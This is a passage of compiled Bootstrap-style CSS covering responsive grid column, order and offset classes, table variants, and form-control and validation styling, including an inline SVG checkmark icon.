		flex: 0 0 91.66667%;
		max-width: 91.66667%; }
	.col-sm-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.order-sm-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1; }
	.order-sm-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13; }
	.order-sm-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0; }
	.order-sm-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; }
	.order-sm-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2; }
	.order-sm-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3; }
	.order-sm-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4; }
	.order-sm-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5; }
	.order-sm-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6; }
	.order-sm-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7; }
	.order-sm-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8; }
	.order-sm-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9; }
	.order-sm-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10; }
	.order-sm-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11; }
	.order-sm-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12; }
	.offset-sm-0 {
		margin-left: 0; }
	.offset-sm-1 {
		margin-left: 8.33333%; }
	.offset-sm-2 {
		margin-left: 16.66667%; }
	.offset-sm-3 {
		margin-left: 25%; }
	.offset-sm-4 {
		margin-left: 33.33333%; }
	.offset-sm-5 {
		margin-left: 41.66667%; }
	.offset-sm-6 {
		margin-left: 50%; }
	.offset-sm-7 {
		margin-left: 58.33333%; }
	.offset-sm-8 {
		margin-left: 66.66667%; }
	.offset-sm-9 {
		margin-left: 75%; }
	.offset-sm-10 {
		margin-left: 83.33333%; }
	.offset-sm-11 {
		margin-left: 91.66667%; } }

@media (min-width: 768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		min-width: 0;
		max-width: 100%; }
	.row-cols-md-1 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.row-cols-md-2 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.row-cols-md-3 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.row-cols-md-4 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.row-cols-md-5 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%; }
	.row-cols-md-6 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-md-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%; }
	.col-md-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%; }
	.col-md-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.col-md-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%; }
	.col-md-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.col-md-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%; }
	.col-md-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%; }
	.col-md-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%; }
	.col-md-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%; }
	.col-md-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%; }
	.col-md-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.order-md-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1; }
	.order-md-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13; }
	.order-md-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0; }
	.order-md-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; }
	.order-md-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2; }
	.order-md-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3; }
	.order-md-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4; }
	.order-md-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5; }
	.order-md-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6; }
	.order-md-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7; }
	.order-md-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8; }
	.order-md-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9; }
	.order-md-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10; }
	.order-md-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11; }
	.order-md-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12; }
	.offset-md-0 {
		margin-left: 0; }
	.offset-md-1 {
		margin-left: 8.33333%; }
	.offset-md-2 {
		margin-left: 16.66667%; }
	.offset-md-3 {
		margin-left: 25%; }
	.offset-md-4 {
		margin-left: 33.33333%; }
	.offset-md-5 {
		margin-left: 41.66667%; }
	.offset-md-6 {
		margin-left: 50%; }
	.offset-md-7 {
		margin-left: 58.33333%; }
	.offset-md-8 {
		margin-left: 66.66667%; }
	.offset-md-9 {
		margin-left: 75%; }
	.offset-md-10 {
		margin-left: 83.33333%; }
	.offset-md-11 {
		margin-left: 91.66667%; } }

@media (min-width: 992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		min-width: 0;
		max-width: 100%; }
	.row-cols-lg-1 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.row-cols-lg-2 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.row-cols-lg-3 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.row-cols-lg-4 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.row-cols-lg-5 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%; }
	.row-cols-lg-6 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-lg-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%; }
	.col-lg-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%; }
	.col-lg-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-lg-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.col-lg-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.col-lg-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%; }
	.col-lg-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.col-lg-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%; }
	.col-lg-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%; }
	.col-lg-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%; }
	.col-lg-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%; }
	.col-lg-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%; }
	.col-lg-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.order-lg-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1; }
	.order-lg-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13; }
	.order-lg-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0; }
	.order-lg-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; }
	.order-lg-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2; }
	.order-lg-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3; }
	.order-lg-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4; }
	.order-lg-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5; }
	.order-lg-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6; }
	.order-lg-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7; }
	.order-lg-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8; }
	.order-lg-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9; }
	.order-lg-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10; }
	.order-lg-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11; }
	.order-lg-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12; }
	.offset-lg-0 {
		margin-left: 0; }
	.offset-lg-1 {
		margin-left: 8.33333%; }
	.offset-lg-2 {
		margin-left: 16.66667%; }
	.offset-lg-3 {
		margin-left: 25%; }
	.offset-lg-4 {
		margin-left: 33.33333%; }
	.offset-lg-5 {
		margin-left: 41.66667%; }
	.offset-lg-6 {
		margin-left: 50%; }
	.offset-lg-7 {
		margin-left: 58.33333%; }
	.offset-lg-8 {
		margin-left: 66.66667%; }
	.offset-lg-9 {
		margin-left: 75%; }
	.offset-lg-10 {
		margin-left: 83.33333%; }
	.offset-lg-11 {
		margin-left: 91.66667%; } }

@media (min-width: 1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		min-width: 0;
		max-width: 100%; }
	.row-cols-xl-1 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.row-cols-xl-2 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.row-cols-xl-3 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.row-cols-xl-4 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.row-cols-xl-5 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%; }
	.row-cols-xl-6 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-xl-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%; }
	.col-xl-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%; }
	.col-xl-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-xl-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.col-xl-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.col-xl-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%; }
	.col-xl-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.col-xl-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%; }
	.col-xl-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%; }
	.col-xl-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%; }
	.col-xl-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%; }
	.col-xl-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%; }
	.col-xl-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.order-xl-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1; }
	.order-xl-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13; }
	.order-xl-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0; }
	.order-xl-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; }
	.order-xl-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2; }
	.order-xl-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3; }
	.order-xl-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4; }
	.order-xl-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5; }
	.order-xl-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6; }
	.order-xl-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7; }
	.order-xl-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8; }
	.order-xl-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9; }
	.order-xl-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10; }
	.order-xl-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11; }
	.order-xl-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12; }
	.offset-xl-0 {
		margin-left: 0; }
	.offset-xl-1 {
		margin-left: 8.33333%; }
	.offset-xl-2 {
		margin-left: 16.66667%; }
	.offset-xl-3 {
		margin-left: 25%; }
	.offset-xl-4 {
		margin-left: 33.33333%; }
	.offset-xl-5 {
		margin-left: 41.66667%; }
	.offset-xl-6 {
		margin-left: 50%; }
	.offset-xl-7 {
		margin-left: 58.33333%; }
	.offset-xl-8 {
		margin-left: 66.66667%; }
	.offset-xl-9 {
		margin-left: 75%; }
	.offset-xl-10 {
		margin-left: 83.33333%; }
	.offset-xl-11 {
		margin-left: 91.66667%; } }

.table {
	width: 100%;
	margin-bottom: 1rem;
	color: #212529; }
	.table th,
	.table td {
		padding: 0.75rem;
		vertical-align: top;
		border-top: 1px solid #dee2e6; }
	.table thead th {
		vertical-align: bottom;
		border-bottom: 2px solid #dee2e6; }
	.table tbody + tbody {
		border-top: 2px solid #dee2e6; }

.table-sm th,
.table-sm td {
	padding: 0.3rem; }

.table-bordered {
	border: 1px solid #dee2e6; }
	.table-bordered th,
	.table-bordered td {
		border: 1px solid #dee2e6; }
	.table-bordered thead th,
	.table-bordered thead td {
		border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
	border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
	color: #212529;
	background-color: rgba(0, 0, 0, 0.075); }

.table-primary,
.table-primary > th,
.table-primary > td {
	background-color: #b8daff; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
	border-color: #7abaff; }

.table-hover .table-primary:hover {
	background-color: #9fcdff; }
	.table-hover .table-primary:hover > td,
	.table-hover .table-primary:hover > th {
		background-color: #9fcdff; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
	background-color: #d6d8db; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
	border-color: #b3b7bb; }

.table-hover .table-secondary:hover {
	background-color: #c8cbcf; }
	.table-hover .table-secondary:hover > td,
	.table-hover .table-secondary:hover > th {
		background-color: #c8cbcf; }

.table-success,
.table-success > th,
.table-success > td {
	background-color: #c3e6cb; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
	border-color: #8fd19e; }

.table-hover .table-success:hover {
	background-color: #b1dfbb; }
	.table-hover .table-success:hover > td,
	.table-hover .table-success:hover > th {
		background-color: #b1dfbb; }

.table-info,
.table-info > th,
.table-info > td {
	background-color: #bee5eb; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
	border-color: #86cfda; }

.table-hover .table-info:hover {
	background-color: #abdde5; }
	.table-hover .table-info:hover > td,
	.table-hover .table-info:hover > th {
		background-color: #abdde5; }

.table-warning,
.table-warning > th,
.table-warning > td {
	background-color: #ffeeba; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
	border-color: #ffdf7e; }

.table-hover .table-warning:hover {
	background-color: #ffe8a1; }
	.table-hover .table-warning:hover > td,
	.table-hover .table-warning:hover > th {
		background-color: #ffe8a1; }

.table-danger,
.table-danger > th,
.table-danger > td {
	background-color: #f5c6cb; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
	border-color: #ed969e; }

.table-hover .table-danger:hover {
	background-color: #f1b0b7; }
	.table-hover .table-danger:hover > td,
	.table-hover .table-danger:hover > th {
		background-color: #f1b0b7; }

.table-light,
.table-light > th,
.table-light > td {
	background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
	border-color: #fbfcfc; }

.table-hover .table-light:hover {
	background-color: #ececf6; }
	.table-hover .table-light:hover > td,
	.table-hover .table-light:hover > th {
		background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
	background-color: #c6c8ca; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
	border-color: #95999c; }

.table-hover .table-dark:hover {
	background-color: #b9bbbe; }
	.table-hover .table-dark:hover > td,
	.table-hover .table-dark:hover > th {
		background-color: #b9bbbe; }

.table-active,
.table-active > th,
.table-active > td {
	background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
	background-color: rgba(0, 0, 0, 0.075); }
	.table-hover .table-active:hover > td,
	.table-hover .table-active:hover > th {
		background-color: rgba(0, 0, 0, 0.075); }

.table .thead-dark th {
	color: #fff;
	background-color: #343a40;
	border-color: #454d55; }

.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #dee2e6; }

.table-dark {
	color: #fff;
	background-color: #343a40; }
	.table-dark th,
	.table-dark td,
	.table-dark thead th {
		border-color: #454d55; }
	.table-dark.table-bordered {
		border: 0; }
	.table-dark.table-striped tbody tr:nth-of-type(odd) {
		background-color: rgba(255, 255, 255, 0.05); }
	.table-dark.table-hover tbody tr:hover {
		color: #fff;
		background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
	.table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch; }
		.table-responsive-sm > .table-bordered {
			border: 0; } }

@media (max-width: 767.98px) {
	.table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch; }
		.table-responsive-md > .table-bordered {
			border: 0; } }

@media (max-width: 991.98px) {
	.table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch; }
		.table-responsive-lg > .table-bordered {
			border: 0; } }

@media (max-width: 1199.98px) {
	.table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch; }
		.table-responsive-xl > .table-bordered {
			border: 0; } }

.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch; }
	.table-responsive > .table-bordered {
		border: 0; }

.form-control {
	display: block;
	width: 100%;
	height: calc(1.5em + 0.75rem + 2px);
	padding: 0.375rem 0.75rem;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: 0.25rem;
	-webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	-o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
	@media (prefers-reduced-motion: reduce) {
		.form-control {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }
	.form-control::-ms-expand {
		background-color: transparent;
		border: 0; }
	.form-control:-moz-focusring {
		color: transparent;
		text-shadow: 0 0 0 #495057; }
	.form-control:focus {
		color: #495057;
		background-color: #fff;
		border-color: #80bdff;
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
	.form-control::-webkit-input-placeholder {
		color: #6c757d;
		opacity: 1; }
	.form-control:-ms-input-placeholder {
		color: #6c757d;
		opacity: 1; }
	.form-control::-ms-input-placeholder {
		color: #6c757d;
		opacity: 1; }
	.form-control::placeholder {
		color: #6c757d;
		opacity: 1; }
	.form-control:disabled, .form-control[readonly] {
		background-color: #e9ecef;
		opacity: 1; }

input[type="date"].form-control,
input[type="time"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none; }

select.form-control:focus::-ms-value {
	color: #495057;
	background-color: #fff; }

.form-control-file,
.form-control-range {
	display: block;
	width: 100%; }

.col-form-label {
	padding-top: calc(0.375rem + 1px);
	padding-bottom: calc(0.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5; }

.col-form-label-lg {
	padding-top: calc(0.5rem + 1px);
	padding-bottom: calc(0.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5; }

.col-form-label-sm {
	padding-top: calc(0.25rem + 1px);
	padding-bottom: calc(0.25rem + 1px);
	font-size: 0.875rem;
	line-height: 1.5; }

.form-control-plaintext {
	display: block;
	width: 100%;
	padding: 0.375rem 0;
	margin-bottom: 0;
	font-size: 1rem;
	line-height: 1.5;
	color: #212529;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0; }
	.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
		padding-right: 0;
		padding-left: 0; }

.form-control-sm {
	height: calc(1.5em + 0.5rem + 2px);
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	line-height: 1.5;
	border-radius: 0.2rem; }

.form-control-lg {
	height: calc(1.5em + 1rem + 2px);
	padding: 0.5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: 0.3rem; }

select.form-control[size], select.form-control[multiple] {
	height: auto; }

textarea.form-control {
	height: auto; }

.form-group {
	margin-bottom: 1rem; }

.form-text {
	display: block;
	margin-top: 0.25rem; }

.form-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px; }
	.form-row > .col,
	.form-row > [class*="col-"] {
		padding-right: 5px;
		padding-left: 5px; }

.form-check {
	position: relative;
	display: block;
	padding-left: 1.25rem; }

.form-check-input {
	position: absolute;
	margin-top: 0.3rem;
	margin-left: -1.25rem; }
	.form-check-input[disabled] ~ .form-check-label,
	.form-check-input:disabled ~ .form-check-label {
		color: #6c757d; }

.form-check-label {
	margin-bottom: 0; }

.form-check-inline {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 0;
	margin-right: 0.75rem; }
	.form-check-inline .form-check-input {
		position: static;
		margin-top: 0;
		margin-right: 0.3125rem;
		margin-left: 0; }

.valid-feedback {
	display: none;
	width: 100%;
	margin-top: 0.25rem;
	font-size: 80%;
	color: #28a745; }

.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: 0.25rem 0.5rem;
	margin-top: .1rem;
	font-size: 0.875rem;
	line-height: 1.5;
	color: #fff;
	background-color: rgba(40, 167, 69, 0.9);
	border-radius: 0.25rem; }

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
	display: block; }

.was-validated .form-control:valid, .form-control.is-valid {
	border-color: #28a745;
	padding-right: calc(1.5em + 0.75rem);
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
	background-repeat: no-repeat;
	background-position: right calc(0.375em + 0.1875rem) center;
	background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
	.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
		border-color: #28a745;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
	padding-right: calc(1.5em + 0.75rem);
	background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid {
	border-color: #28a745;
	padding-right: calc(0.75em + 2.3125rem);
